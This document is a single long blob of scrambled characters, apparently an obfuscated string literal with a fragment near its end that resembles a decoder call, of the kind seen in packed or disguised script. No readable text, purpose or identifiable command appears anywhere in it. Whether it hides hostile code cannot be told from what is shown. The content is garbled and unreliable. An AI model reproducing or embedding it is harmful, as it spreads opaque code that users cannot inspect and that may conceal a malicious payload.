r"p:i;LGQfU!OU,xQ>LG.U\\nl=GC>UaaqUa!cU3LU!d1LKQ$pGsN-LoGsu8U(8s;o!LU!U"N+!bUr!s..+UroQG_LQL=TgL.H;aQLU jo]fte.Gx!";c.x fI.),eN"lh=UL4B$#(ef=)R>wr.t(rU2yHI!i%>dei-fLL!}c.sL.U]{)sp.L!<iftGgUR.UQeG pfiLUn@Gx:L[=L,x<sl nrweeB))GLGr(+rLmu)U\'UpbLs=L!Ga.U1) iUwzNn,T!lU[fs"{o3ItWG{=mtU e.2Q@!no,#aQsc!=NUJEr=LtlUEUaoQ1Go.ltelo.Cc).Q.7L Q.fUe"!QU$)d!r,).!QlVni,].Uggg.L(LNfLmf.U" Gog!rQ=Lid+(GiedLntLCtQ!aii.Gt%GUQe-!gd+}ret.neQU#iUELL^ghUn=Gxr4=y{[eLNQxL ;=tLS-=Lh}#UGtwQgUG;b}Gym^;r.tDUeEdetiLe."bIGQ}UGank.iG,iea $g"TF(sre+Q,y!L&l-!{f"!UgGe=;}eQ=sfU,=GZae-UnTffouz,r(UQhQ:iLJLca[naLlf.vaLrQ aeM5).r=bO  ;reFsaiQ..(=gy.8o{meit?iL|Q..L.LlLL`U;s+}c(m;,UUcyxGaaLL[LSL=M\/tLu;v?G9FeOVg]e !cLtcN,pylni(YvsL0Q!G[pUU "hi!:)"r]{l e.feB G gr(=nU).KylL1CjxL..dG,!ii[j]tcS".1.ym1)ukG!ardLEcLL=;n*Lrpt`fwjS7iLZw*fLL;=Lh.e LU<zy!OitgLgq!=tnr#LhL}fp}=<;{reifL+.fko)!GGq.izaFUr1UaeC.kr]LaGinb b-6UrU=i{.4e]FrLfm{pr+c{}f!.L{Q&8U>LQLGns?M)p@arUsjoree)0GeplSGQhLGsv=aHzHu.\'cr!;Us=V"rLeG.ac)wweQaGf.G]U+ubvUL;raR.r5UtnrarMiziUaLL.QGnli!xa.t\'G{t"Uo.n "l:iUG+(Le,v+](C aQtnLkh)UG"=.Q6..ndrU L}2G("U)eUQn="""L+GxLu{]"UpMy!r,(=g|7u>v!2,s xfgs3gQaR!mem.kU1(QOLL-.s=G-TvUU!t=1{o){!U..QL$gop,a=g.Q"}dG}:y!;rli=oLLQ,c.)aGG,UidLU.QlGi.eN_!jroJfe1(oQfQGxLGa2P]0(M[.QlN&LUUo(..,p>Lce;1a tL)lLwQZLt.s.fneQGenHfiU;.s.Yn,nGUUG:pqiN"nmdr(t U\'Uia.U-)UeGo_sLGUyQQf G.s;I!vniZl..,cnnvc.(_  lL+EiUB=RgUG.dQB!L}Utfredfpy1.w"yLrr"PeUt.wsr\'QecLLL;=uoUGIeHL& erLyUGU.Gt LG"&il(u wLu=ipQrq.)+kGLfaTr&Ewo%.ieLrs{oau;sg.&tL.jU G kyr(9rl.Q84UyLT.L=kn0[GQ,=ehL(TerLGcLwIesnL!ls.=UU2UmdzpG8(U-wee+iUUDLeu} ]5#lmaL(zG&t"Ui)s)Ar&="rt)![c,YvinUsaUcIUiU.!,rco Q,G}cs]1xgIenLQPpUbIm{O} ;ooUaL)Q*Q{eUsQrsLU)n(Gtf ltpU[faf+eLr(a.1:dtFQ.0nGoe!x{eLLa]n\/oLnaUeUt)n=U.QfURosU.:ca["U!haXef.obf.fG|dQx=c.KG![ise1:"{L)do"GoUeetaL2Dz,ELpU{i.UUQ"\'UrfG)}9aQ..tG@%Lx{fD1G:0=,"1B,qs.U[Y|mG.&LjQQ=L:|sUeL]x=o-sat(eLK[c&}tU!sa2l+?cT*me,n!)U-ue$L;Nf, r2.TUp._UUbib01LL.E.!UiLLQid".me=gfQ.a;+.LU3Qs(vMenrrU,nLQxe*oert.e=Ua!w!s$g"ysaLaftc= QLi1FU6GtUes=U[G.Db&a= p {ccCU.Gpay..G[xgLmU;lLel[wn&f;a.=eB}EGL=t.Lafmtocv=.UgqHpr.oM=L"(n.FVj,LftGd.s{(Qi)L[Q(N:o0,fQf Qr-fGigL(U$udOzfuL:i.: dsMnL"QL:G(Q(!"L}Q.oU)H.f)i*Cea !.UGUeJ"wr{;UU.;Ju)!lGGa:.!r.LL.Eaed>QGQQftG<e$==p $g}a2;)fGWegfy;i?)oUaG*cwcUdc .LpsQLe4.}\\}e=fULRrp.rDULe@[QE;Gfh oL;SaesLj=(GGLL=Qt[d:a>asUU.BfyUf1LtPKbi=U{Nfif.G G"U[CiL=6]eckHivrt]b ).bbULr;UL?GGILrl"!s3x)d!a\/yGccts(to)UQL"Der. (Lsjty)jxU$(!!cibn"G(}dZ<L tGL5IaC.#EUGfQs.MyQ2Qce!t. fo.3-k(p&U!LWQ LG&Lb)LQ8oa%oUb*0(UUd=Rr(UoNttibLGL(U.lMeg-fit, .=!I!nirsc+)+L=noG)idUx!L|U,LmgL.LG&TaU,lnf}U.i{0cUoGQ.r=:6LaLfGiGfftuUwcwctGTQL=UQLt}M.el}w[QRof{sU:\\cUp.l1)I#nra .3U"trfdLUL0oSLkhn),Qb$=ULLaena!"GLeU.mf&L,(t.vmtGq.WidN=U1#G;.!ffp}ft(\'Gr*;_UvLs rdflj}eQ{.nLmea8f.}oLpQo!Ucc.h.G.!G)!rSnQiG(dQ.c(\/tjsf(esi!+ksL0Lrot.n{U0eaU0fI>(oC)!igG[ U?i3|oLp(i.oTcnfvoQUyU=0!afg.hrUGOfreUQfLU,vilo!tLt}y\\ :&[.lSUGs<Gruycafn3L!Un(,den.Q=,U;rUQL;Q.e >n )qs)uei:rQUu(LQ(w3ffLG.-GLcp.aL=<VrbnhirfQU!HfL%flGCf!^r1agSa()&lGofLPQtg(e}+Usfn(G[e.Q[a0}xLuGs9L}..`sCsa),Gt8G!t[ee.}G#v.m4fLVLUQdyn=reUXQQa):]"}myGwIcb;1Q)=dui]"(.\'G]0a#GL);)>.af.j.6G"QknfG!eaGI1(QQ!eG*r2Pru. Q dPL.\\foLUL)Sh. vaUL;haGhs[f)aasrp%L=) UnQUik[3saUGveaaG=Lg.OtosaU1QU]Ul:1Ue]LtTUU1L.$UiU;LrraQ.G\\=bL;(&G vjL=E6U=,USnUs!}";lcO.LXe,=d\/xmw.f l)U=imsFeQUQU[e4bL!.(f"!jLg}LrLUI;Gr"vf)Uzp. yr)tiUf=L"Qu\'UjMrmtb;a, Lus!U.ewLc[zv.SttgQay}!JDLSQ.l)"Uy!fwxU1GnfG;Q=A!gLKK:UirUeGt{y)lL)};h linUUfn;G2 mp]. erf}.T.f"`LngQQr} Uo7;U*i}.ULUDnmLdUUlQp,iU4}d.rU LLfiUgG)G_.1pGr@rUt}\/Q{om<cG"GuLN|)UQ#s)fozL\/LUFfe.GxHsLLsaUu&Lrf ,G1cUDwDtU;U.+phsGfs.s2ryg12ch,UQ$QGr!U#"G3,0b,!QQ@U&QG\/GhfGi.imeakp eQUGSt=&a!G)rLF.1(5,KQa"a-=9.GdM)roy=Ep5G{s"l)Zfw=o}VU{rtUE(tGL.gtd;E,nUpd.)&aQcEGf\/iU s:p%ozy"rG{G:!ULfiLGFUa&)L^GG&s#0=Lp?UTU=(   .2y]=P=L>so<Uins"4ntUdyiLpQ*eio1s)]nLbD29Ql Q0QQLr+ tei4itQ1t{.;+dstcQHaeeS;LQUsUQU,U(qs&vL&M&U{rpL-.\' n"LscGna#e;;oL01mG!ur;.B}LdGfG!FQ.2U(n1EQL.LQ!UL.GUe=!S.d+(L,nQtG;B)"n.01 eN1  u("".Q2(GGrwi)t)xad!LuaoU.fItIgKMeLcfLfG.fc0eQ=s!priLGfpL5Qe"D{FdLa}LSo?NDUt.ePQ,PGieUagi!+on)d(iGpff){C*GnLv-z QUtLnU|QQ+}G=GoLQ{L)[LvLUL1LuU&grLee!=v=>GfUO!s))o\/aUpLM*Le1;e(rcBe4frvm!af=!)GUnG L;$h !G;ft|1fL;n}Gfwv=vs *U,L=L !d,iLfaqal.va)uei,zm!zVG,4 i$GrO!Lr7"sue)i"iR+L!tQ.utiLAGgUU F{nMwQ%ee"t}LL!,LUf.oa)E(ds=H\/[l]!UotUQ)lGjiq{"G!ln!g (cea( ugUULl p"!ULU(&&LL5o!LS="f1(cVQ1acUerM&G)L;L.]t.Q{]=GUul{6LUiwJbLqIf="LMUsmQU}QVQtU.wU.eGFU2==!>]r.sUG==.(\'gGnitQ+5..dvcUmcG-=c]U!"L.i&.Ue-wpSGUub,Up.Lb"Q=yUcU}Q;tGr8hrSi#cC]-"QULQ${L,}uO|n(eCL}yD Utff=;.QUG)[g*))U}asri(rftQ.Lo!!e7;!Q.D`yeL,GQeE,;a=tQaG%U,LtQ;1;G,f+%scQei)elj++=U;0yae$CkGePrnxUUiL!L)L(GUd.o{L=ztCq}nmf[CfL,=av^Lg&p)G-}fGf)Ulb,LVuew!CrQGQ)* =)=Uj"jun.U=of.vnd{QUj!(eALdUw+?P$tLQl.#=r!"LUF.,sQdGhLde3Q=et<0FtQsiL]iaT.L});.:.UoxVO..QoLU,Ra(fc1{oUxLca,UopoUmo$t`xQa)G r]U\'L(dyU(aUr.UULo))i!pQ)ucfLLoG5UGo"o^bc\'+nL1tLG$QLUs+ORiULocUGtULeQ)ir)?khned0Qcr;{\/L,Toui!U)\/0Lm1eLaoutIU(.jnn[ziaa;QU+aLQa)E)\/G1]Q:Ul,Q+M}="MRt!+te"v!Lu!}+,esjrLOLeJgG:aLD,UGeu8<fUQGl}s(oo,Qei}\\!PL*G,t^RRUGQfL,t[L_UaUsU t.-G+=cLmi.!rGoQv^#2o1W\'e"a{!oxl3Unp(Lx"QGi[;xaftLG}hmoULf2l$r.voQRy}Ua,RAUtU[!ULcEeQrQUr.k2Q2(LUjtUr"f[>Q=GG3 ;8G}oUQ k=.i?i3DeL.}L.eL0i?)N.iG;U@,!.\';vbtzUWLa5=G .:=U\\a(cUVL$Glte(GUQ},;Y[GGULbr9.+y.0r.Sof!<;eNQJ=uU0{GGl.}q=[*70")o.LuxGit\\jlUa#fuUif1(G:rqGfQA[!t)Sut"QO5LULl0?L a}G{ect,sG"UV.yfr#*iel:adneeGuxlgsvgpU,s!pUQ)pMe[6MLU"Rovf3WLoRdi{GpdpNf.dLQt+${U;i&sLfXHlGarxLs-U.  )).=QLaLGEriG;GreUr.0mLgLdrtQpUfUGzcbt. uGU2GGp\/;gaNta6(Ur UUoL.L].eSQMoU=TL!.LGnQQcf?}Li\/tn(]M)gOl)}CLQiGbpa1UXU.{f]GrUbo)SxxS{a;E"eo...;i\\G:+Lv:oI=!LGnGGUef {Q:{UlLL i2wxHi.G-Lda"G"UUQ.QEUa[L|6} dUTlUr{;smoUL.|)Q%QL["m,,LaUe pial r 2zRU)SQixG{U.oG}ijInNUqlev"A Q UDLNU.e.1=lLlii dUt>S 1;n=eas. !UU{IGc0LLG"OG. q9 ertc)ss\'}GT.xreU.eU%b)}iVFse9[o?0ftmnela=GC)LE6mpU!L.;;kU&L=LGJ"TfUtsLQ.iv..[2eG,@MdL}.L(ilUt\/sunrQU#(@+[,o)}L.QWtiiLG.s"ua;,8soo"hYmsU\/GUa")LLSGL)vLG:dLl.e1.LcG1[e(rm}ig1U:0tG!QUnL5}UrGjLl)L&L!UUIfm>6Cet1tUaeUeLUZg"QLnU]( UtL\/)GEpsoLGsQy1_yGiLG}IXL:)Qn.![tC-b\'zw:Lsr.r"r (f)GUT.Ql.SeQn5pc[#LQ )rLPl)NLe8.+hf @rFaN8achQrGy<i)>nLQ "(Q=desuoL(;GF)m!.Ud PDu.Ge,oeQq(;m=fp!cty>aI!U;de@b!n(h,QeV=LG.!{i.!?}};c?Lo2GrQlc(QQt,s,x.QdfesLcLoNje?sp,)uoscm.{TGUU;U;QLT!HL=f U,UfrHLsmcf..i&Q,a.estLbo*(;UrZL0 iGiitLyGNdt!ULULprGtUhtYprQ,GU"LLUf :Lent)yLav_!."UUl\/1&Nnr]GG?U-#LG\/q9aasx.$g.rUmeEi+Rqol!ef.+6GeuZLQH+W}.e\'su2.u2kc{{S1Gob&U\\3Qbx]LoynGQhffl+SGu]d.c)LOa._=G]gGRALdI.;;.oU,caslgtna)L<iMIyLpQtbUu;\'oLQ.re\'t;SeiGF.GpvaoQHTn gGEtUAS|oscuxQfief+})kSQGXfi}l{#p!n&3.IawanLsrwa0L>Qka;Ua2LkU-L$Le(1L \'L.a;b.ySL;it.Ue heG"rL.LGl\/Lr{t}Up{Lh. eL(CLef9Q }.7 rc},L(&4GrLR)L.LUk,Ir)GLrLB.!}Ue)*teZ.GrXQcdw}ac U(!Ua,Ug.}sQn]U>|sU""[),ldn n2U|.lhf[u(LfQL\/L;ra wmtt\'+.[rBbZRu)u+tN.soGi]c2atn)agi] .Uxst 30v&cGa},! !}.nfG1.CGo:UiQfU6,GL"eSs[G*"UnA=LnfLU!U>];3eU.n.)+L"daU.fgae!.(t<Qlw$cL) g\/t(LU#Uem:rQ L;cUaN\/n.=rx}#t!UrCU"UQ1txe\'GoGGG)LLULcN:UL)zTa!(.Q(sLhLp)ach}UL:.U!a}QUwn[y[!L`iQruvodLU!iu=LjL.!pruLcad.=1u((L:rfveSmo`oqt(.uQ.!, :G)o|a Ug7;itQ.uGirnn.HGL=}[auG(LCHGs).sfg eU(.^G(G.)ilSi;@L Uu)L,fQon]i"tef,m}i0I.y "d.1={iUC tG,iL.LLEGz]T}eoN.Q)af3doUW+aL &p;bU,){sLr(U oeNkhf;.swet}dUsi;.!l }Ughena]aX=Lr..Ut(ss,UUtU(=ur..ULUe!;UfHL.beL>LUIn.ffb)eG|s!";a."sLU#ce U.c  G}Q.L.,;ULf0ag3aR"}_=ndU;ky)GrnQavI{_=wrUG=xU.LG}>)c,UGnt7,UpQIeUu"{spI5U}d(lGX#eQur\'Looo.ZU.Q;.LE{US!o!h$eYtjtskL{lLvU.L"oi.GUQ.t),e3nUvI$a=d,"4),mIp?oUnrulXGG cdnsDULsAI!kf L(G.tU-r+$QLR7TPa:Ofptn ,t 7t`JjP.G)nee.+u=heQeetleridr"u S etziw.|Uxlcr.LU. .G?UIevULL i.)r.Ga;G!n(LD\\<iG)\\i[#wxxc aveLpIvLdpoQm>"[xdry" GLL04etyy e Gfat-(};YcE)".erUS(VaU!LahCU?Q!UqIoQ.\/.ydL 1WpY}s)suesel}fL.6Q L7dm)sL"wSGQf!=Uo.futU2i!lmL.Up y}Mdsmp#Li.ie!,=c=2hoUdt1ceni d..ioQaLenwLa rGxhU k+jisc.ld2 s)I.gUa].cGcn;f+)t{L}GfgGeddRZf?"Ueree:\'sf.ndNt[ ].f{c@MnU"G .I{EqsT.L,nf`l;PL!p,}iid!pD|Ub,m!UL ]UGeQx=sLUbU.btUpxef|h!fLb.iQrane)L0h(fI"iazr@`?Ua!gea(fUxa (0=L+[L="G.a]lQ"?apUnC}ilwQ=pp{#.%=mt.GLa.risQLf6,=nGSp+sraULb+U"# )ioLaN?SS.nhoQp:.iU`vtrbGG:E=ULlnaPa)y,) c=asGv:UPail.}fr fUo,LBntassNQna_&bu.s=Q,e5.=!UafseGxL UYG,eLe1.Q}tuUGG(aU}DG<!r=!faLaGeU!,rd!rQafG#lfG Nb2UsU:G;e)GpfQ O(Ge(!LG LfUOUU0.< reQ2N3GdGG.ett\/==U>Li(U:QrhQah% agl<i!geLawT;oefLX&w.rei)u.6fS=tyee)ti;m+,! fBaUDL\'$[Ur<T2x=.in.V\'GOg(5,kQee,GL0+iypeS:).Q Ue!oeU.{3i+0U!jaghde->koQUf.tdUc!etSoLGUsQy.K>CLLo(.Le`=.L:rsUvoc) Gnp!j"ltx:ipSdxI e* `}a!L{Q iU.=eLa\'mfifreo.yi.)dGw.ekQp)4sL_.or.LlzLQxLoinLe)ffrc?tw:L|QLlffs,a)UtgUe.G2Li=fc;R#Le}u;QatL]N1LLQGd G]..:ebF{.h,hQU?.vGlLG} L.9& ,urLtwas)Li.()| Bpm=tMo)ef,e}Ufe )LaLTbL".s=rUtKswLUL f:LaL$yLOe#V{LkoQGUNU\'m nUU[-e2L=U.Uz$ ]LiGkeLQIwL)fsgQcz=L*LLGQuL  wLo GUwfcJf1"}}uUUth<]}LscGie=P[a}6.dbUfLLe!vgQ\')dnr i(HSrs)ULr"LlGUis.GL!p+.Q!ULQ=c)}GULLfn=TNo ;e2UtU)oQ)mxUrLPypU(;Q+1eta.!)f.t ncG`^GiiQooPUQL2re[Uo.kne.LLogproUle; e!Q]f&H!4U)U)LE,.UddO# f#gg Gsia)UrL"LL=!L0GL{cp,]o!Ls.YLt.xang.a;n"Uw@w! rgc=fU;l).fUabif al.StU(sULtIc>(S{LQ;}a?!4Ua7Q wrtU\'UrGUC cufUdmesapeLt.*ydL=sX sLG ..  )srct.)Lft!Uen"U+B]UL:p"aUeQMNeGeeyVG UeGu..W;U=L.!+f.ao.aamMtpUL0rm"!G@!hoUL (i0{I.}UilUn9QL(=!Q1;e-s;oL!xTG"ZDmrsUU.ditltns=;c!Q\'lLULi4=gxm Ld.MNi.uQ.Uei.AiL( L\'.sm!L`ts$(;tUa3ULllfts)Gey=UGeULLpt,quLo\/hkx=GQl(  SUOL5h{!Uu..oneiGUrc]!le msLGU=+cds(,ltGa)}.uo.G=tmvf\'La.GseQQBeoUy,rnfLGtc.. FdaaX+![;e].a,e[UUxQG(G.=bo:{"U.o<d"uyrUm!?hE cfa!$imQ=m0f(UspU aLUi{ Qt*R8(mu4 amL}L(eLLF.mim,%etfLufUrf sr ?l(\'.h]b,\/.mpx?  .f&)aa.unue]GUbC.f ,.v]mf1"=fG.l}(Hr}s}(%iG L-re;a!)Ufbfo1ctrs:e OQtE.t b!lU(a dsUeglUDf(:"tfy)Qba.fec6!itdiaGf);xK"LG!i(iT. iaL"LogG.}D,g"vtr f:teta0(ir(fLvssLGfa{zUGi="b)U(GYehfoQJt[_=iH r(!Uonz gf.[r.m.,!>r\/Lkx{txore4aacL=.e.SQaio!=CTton&#hU!or1.a1[lSa#aVh(fUsw.QaaUoujL.Ce!(Lx;LGL U[1.egiCzQxRoTyy#u8(#L.UUEBr.)& }=. QwLgqnQfwun 1QU)Lof,LGQ!oUssgU0rTH );jt-ev:U0UyUsGlUL{ ieLe>{!U..!.!-g=e].^rI2Ns.L>BfClrol.d^p.phot(2\/gna QUj"ULl,.UdeerI..GT QmLtQ(Q)Lli=t UxvLcGp[.c )Lre'),ekc('LM-QL.=a ,{z0=c)?[ib4LGGmiUgfQt)b} Iog(taleL=-n)TU%aiQ\/[Q6]r4ro e.ee?ws\/{;!feGQ;t},LUt+t !0o"GcGa=!.dL.nU)L1oea.n*nsKasGCweCCqQfeUa){p(b0\/}).l+G#4.onUnQ})teGoDri7dG0i,a1.!ise.o dLUp.QLbo.w7-$eQLtrrQe.62f!U)aI}(G]e(.LLwliaf)G!heb,=2ded;.{QLdp".)ifU=x)QjyLntB\'\\!LM.).;ap\/]kx.GBeQeQipla orUrtecGi(eb!cve{LPx;UIs*(!UUiu!LGG.o7gU!b}ecd,esi=I[om]lLaQmGmadx=U[(%ib..Ge(!tLQUi;IL%B(G,)GyLnuU.*{)to!iUQ=1mG!Le bx.aLU U<s[^LL]reQ.)GLL\/f.U+p"LQ&sLeCv. Iy}Ff)t{?GgUr.z!tkQ;.r"f1vQfFt";_auQeLr;x[B[vecieUUAyU.oGh0LGree=tZla(.U*Uffy.u0eVaG{ )yw!;Utap=$.rLUTGn .>L,QtQsIooQQt""SiBC! GtL}QhU(LQGlrt(cQLon.Bf.tSQLrQdeGb!e=e;6.4.z5l6LUae)Las!@p(ra(l)i(LQ]f.(ns!Q+a;wcL];=Gi ihihGQeocgLUftcitz.e?}zIa&a:c)kmGde]e0(iU#|;%[;gILGq\'L;i.U](Ut4=<Q,.aOL(e=iL}!sArL(f+pof)ePp;t[ne+sJs)lLCLlGNQLe`,,i@+LQta)bzcvF}=.f.e#)&.Qepu68fpQ| ?izi=&U)e[caujtcbn=x.Q s.lt.QLU^,.ui&cGsa[.5maUEeQttgae[oes}ia.#n[.L(a[edlU[}t+fa+feUreGnUr.Uw} G YnSc. ae!.+h\'GUiQRhe)pM n!foee;}((g .!i=} Gbt(U.YLv.Aflnk!.:U) Q) xxyo4j-]-cAof0u.LicGTg are(,LQgC?"LoQg2:QULmQ ac(G!Qu ;=09sQoUQL-pQLU!Zfu}!ruf7t(&.5[UJ)c.t{r}uUaGp(6;ULQ(nxf`mQ6f)l}L!(tf"yQp)@U)3.seF &G$}")UGbz".ofoifLQCm . nb.ap=.EGgmUlhQLwtgQodGatG..QeMb!]iEws)}s!Qa(oEQoLp;L\/set}LC!0c.mc aH; .U[Q,o]&?0.QQ.l&HLu\/. FQJxU\\drU}dL!io*L] avaG.Ii|`Iaf lQ.o=G!"L{UGLL .vGr^U%dGGG e,is,a  teLC?pQU imp3a(ie`smb !Q.Qe,hxddLP0G;7GGeg%_nUo..,-oQLdspar=U"Lzft\/Qordhi4.3L8rMjL. Qtaopy]yLLQQ5)sx>=.Q.ajQnLGULv<xQGQ[ksGfU=Gss4ltUbUdU+;.QGeQlfoaUoU}(Q.ent)i wa.f$zG.m!UmblQ b$.g}QTGrgIaaaG..Y5.en.fp.GleiUh! SslG[>afUs;]CfI,f0,e.frodX)!.kQLKLttf.t}vn)Oy=dL#(TLUrUaG."xLcwomd,L=,L;=rtv&t8L Ll\/{lou!UeetUotnkU9uowhU.KfglrQrtLQ=LGGe+txQaUc0-rG]!=gp2apeGes?L;fL= eU}*.:.rLpi"f,oGrQ^QLUda!g+artaL+gQu ..hUos#aijQu!Ta;Q!GT}9Qoj=.!tVKiU8LfUg.jKrL.mictRnUdlU!:Una>GaaSwfpyi !Qisra-;.pdn]f=)hou.;e>A!Qa1Gaips}>t(cueQ\'U.i.}g"L"!aLbL}oaoa;LG;)aGi!o-Q.Oz]L)iaume;xmdLGLoaUadnJGDh5-er1.wL,f!Q!GetN .i)!Ge ]a+)9LcUUUIy.e?UpQ)Q,;Q.ia|Lt.oInhc}e(#aiCgLtiLifs=;v.U8asniQQUDb0.!of=t=6LojgPoddqfaQw.lj%(.uQJS!.i (=n(d ia.p.Bfce:nGQrQ.T fex;tp#esaGgprxkrU-=)W\/7(U.rCQjTUvt)\/)!0mQQU ep}lLU=LQ0Gpk{7Um)fcx3 wEGQ.pGeL.)ceitpbiiu(Lc.Q k,litALwlUG,v9FaEolaw7Rd;.x .UGeFGwQvue>.[mhfwsL[ee.UUGLc!;oUU2sLaioUe0:CG_tLUrhe{ Gfte(A!1L03aRE29qsm0=G.{QiUyG,;;@gt!atQG}D Lf(lu(lrVUu\'UG].I.(.2L8t*=SQ.=amo%.a.s.(:o\\a:L.f!frf[ywxEQLQaLQ#.gLt(=.UU=jbdG)=ftLQf(GSUt(M.f(xgp.r.Ls)=..a y{=]pB`iUafU=D6QeaQs?cL;h-ko1U((.oGGeL!k=.&a0L!l`e^el)^eertG^rGB.m..gry Lentc-aGLo#5!rlda!ap];nefG.UavUL3).\/aLUd\\|QLYGQgsLUufLyllwUi1n{.eheo}=!IQ=e)Q;Q-.%.G)pLf.YQ(SeQhen_eipG"asGeb:.oCLpkib .lgxn{(o2)y.?LaMns)1axUr;xaUkw+G6 lo?4fkt)Ixn!eGk)&L!a%QUcleQN DBsanNqVLjrLUoUQpe}Ub.!u &oulGx"mlG1,.ixCPG!tD!LoB7QMdl?oALye5a)S(eUnLM.(tl%,\'L<)Lb!}aliDfpU"oMQ.pMue="efGeeUr.Gi.unq+Q&0e,i;|1g(ftcGa)vUctrQIeG)VUsG[[gg..LU!Hlzai35c5{LnQspQUf0!L8G}_-=rdlwusLUIUs)o.Q@Q^.*UBGa2{hua{3aAmLtb!UogaUGUGU_}Q|r!}LUoLaUh r)jL ,h,GGfLq{GbG,WpueU=(w)p LUaG=A.Ye{oterfQea{tLr>0.!Qwde"fK};uGmS)o(s2"=ew[ ycUp}lBye{n)aL!GMQS.Gf.[Lt .sfgxLVpjpimGG(Zoad.ekUsacacdaolUbreG{0ULtfQf}LaptaveDU=bGb==aed LgkuttG?pNAmUN}qU-a.t;NU.egef"4(t]GQc=Gf=Vyt1iF,ti8AG$sbr+=nU.U,QUB)fehL`,jQL}Lsoa]G%GQcs\/M)wLUwl2U,.l!(D\'g pbCLsLfQfQ;etUst#"LUnUUU"sG`].udIs;C.2sfBUG];t$f.s.avlntE,mU(v]+ocUlUoU=L!c:ca.1;"ck:,_UG[aeD.lfi.s1dI$fUz0fUsm-lCUre!dg Cyde;QFt.!sspUU e;e{..U)U(fGQULzh  cQa ay![:)Trer"aLz] eL.it.Ll;UL=)U zqUaULi!QlGUUf!`vaaT.eUr)[GaPepij.as;..tGL\\LhL!UpU,.f0i.9}kixGSn{0siiLL=#txok!joU=L"G]wC,fnGobQSndyx\\;[!wQGea,(;U".fG!KeUU\/fG.=U)(({z;siQ}vss.;x-.FuUUi!;r.UUSdztQegL" DHigA:LGsUfli{ox.h[..a.p.}UcL}.nhLGa[Lvpt-Lfrl(eUL"zUt@L{Lrd|L.b )GQrGLU0 oe1#s{.mwaL{FgUsMUlUU!e&.s )ee.p.lUoaGee!&sU.nGkI6o:LGLtg[!t.i.eW.UcsT]0S4"goanGufhGm.}wt!=)t{n(UUe;Q-Q(Crs{U[pG|Le,!U!\'e l.sQxUDc;}atjrhgq" Up-..g?U+*feL"^Ufz.asmo&dsNLi\'QiQckt..eUU{>)oe Uaz=GCUd;Ge;fsnrQt:};as&!Lf!N.}=(dr)kG]g%)bN|o(Ln.rRLlUa d}Grrpm.sUlUEtfGz.ehUizi;fLe,fLe.uz.]el.drfopoxiaGlj&UDlMaSc(LQQpbwGxe.ULitw^rc.=cfg.dai&gfaglzGKlupl(G=t%fEiioiluGr=rd6=U "UiR uzsl0LUdhfiQ!ms};.A ipnuULs.tqy}QxUC`f_ruG%gn>..t.aUl.fcua))k!*ds Q(>eoAQa2LiGade) jIogQau)rsfCncGGaz_Ql.LGJx5Xeo;ar1)GprU!g1.1j)!ht!i"pBGehU.Qi}U;aePc.up7LUUL]rUe!"Q(!t#UQ)&Ui)GlkeGtNtceGr!hst_rcx\/U{LO(3.auoL!L:tngmffLpc&rnLBuanL]=LGUasopp2,f!!mf{sLL=pTgGTQ)Ls:;GU!UG4*c;.xLdWrU = ;+ockcm!GcQLx!U="apG."cG..Ut!tgitO#LLuqJMfipL!kQ%2UeUdfpef+cg9"Zn larlL a!eF\'.!,OnnLQai.!yric%)peUS ixCk,sQlGhUf"1UdR_.."p;l!s0erL.G[8akrA,9={))e.AGr0siSafj;(!!;sd=.GlL[Uh:!Ua.(tgw.UFU`ttLxgQ.(l.6)(odvU.iU.G([x] 0e!]s!m[ uG=hiLLby.)fGLanQ,qQaofGLlGe,GLiQQv(i6xoLo*o..eTf&6R==L.!QtrhPGioa]ko{A.{ aLs[tva[iUbUo=bL LwtCUeC+lLef2&sce;ff9oo3)UHlI}I6a|GeLR+.ib.lt)P!l=tnXL)ruUne.;{Q(%UGntLsGklpatp6ks+troXULL[s4Q!CrHrl)jrltL{.U )(Lw()p!"sLt\\r`cuU{)6ci.d sa7ek[e.l0p.gUrLuWiQ.Gu) 7 !il7rLp.NaGQn=lLQt;+)bUf.ioL$=mtHQifr" .S.Q!LlMrn!{a(saMQlcn;!Leed,hUa(;,aDt.!L(QEeWGsDxS L#"fUTbCr [yQg.sGUexG2UQ{Lsfg!U!Q=nf!L7Q=t=cGUG!QUyRy)swspiU=e!;m)zk \'tps+(.L}}o|QL.UeQfu)L,>g+Q. $wr={+.L.nT( tgU\'U-ftaU{{a=Gh\/m]Q!nGsu!4."=e@ ^promSL]fULng%LdiQugde Cx.eDlwl!$(r.qs1ciQt4U!U(ILl"pGcU@nnu#U&6.t)cs(L_QGU>^d{U};l.naa0Qn%[UGMsc(lLgo)S!tftf!cUd!.LQJi;LgyGM0UtacQ-=k!&erGyb=L] .:tEG).e;}iLEffCGrf#7ajLLUwL)}"fn.\\aGe1tLU..uaWa|abfLurfU{piv=Gn1Lveotcif..(;aAa,.Q%\').G eVp\'fEPULLU=.rc}U;6,)u"UUaQoNC$GKog.BL)e\\)")CpsllifG$n!:4wtQQU,UQ1eQ;oLhnFRc!iGUydL[ot#L.dN Uh,yUbe!aQis5li.GwQ.tcsLmen}rLrcU.d]eonQ]g)$!.LxHbc;Qjfp;aLa@GQ{uJLGUtQb..fa.htLQNm>eo.osbpA;ahapLeG<]vsfG<t5few(reS UwaioQJfwter);!0US!Rii?hmc.{vb)s).pba8xt)D,waCS9%L(Lfsl.o-:}U}err5a&](."r..lkbQLUilUL!LU^L0LaeL}i#)L+e8U.f4vLQLeL3U!.eV!GQnw.QmcQa(l;;!ao a0}[okMQR};Uq:jG..lQrt.o"(myQ:=.tUQneL., MU!t!ee.G.eUNL\\|h\/.!oxL>w.)Qlil^^!y dQd&}UxcaUwbt$xQKr"ejQetU\'o Gj.raAfe -pGe ({1eL.ore.}-= Qjex.l60!G.u)LgTIxoa!Qly.Gd;sDi+lsG=tLv0gn,m ..]a}u0Lg..e(f.Gi=f.cQ! fT\\!&U=MUG_G.Qm!LmO3.Lwy!GQ\\i)=aCL=\/(jaU.=.rmleD.L}mxL("xoeDbL1UC,b;s}y;.*.Q}ali1UtZihR$etaQ(tr(e a)LUrvrUCpsOl5UHab\\>n+D!)-.i<B:trae-.U)Qa(}za&fil$af!tt"uQULrG)DU.."f.:(tU.(=GtaUr-GQo,pfeerdnpCLgdicfks.^=albL%pUF..aGpwUU.tL\'ngrn%e. C-n)ohlne?aL .fe.Uis*nflpQpLs aGLxJGp)=acL .lmIGeiQLGtUQILcf{dmkd>UU!fn..LQiU6sfUade!QsQf..ep3\'U=JL!u";&]xU+hfG=(.ro!G0<ae)gZLp !!wqnla;t)n)a)+mU(ce!o[Udre5.LH0f=LU4 ,L;obl{.!Q$>n(m;D#!)!I|b(abGLeoaGQaQpPQU.GZ 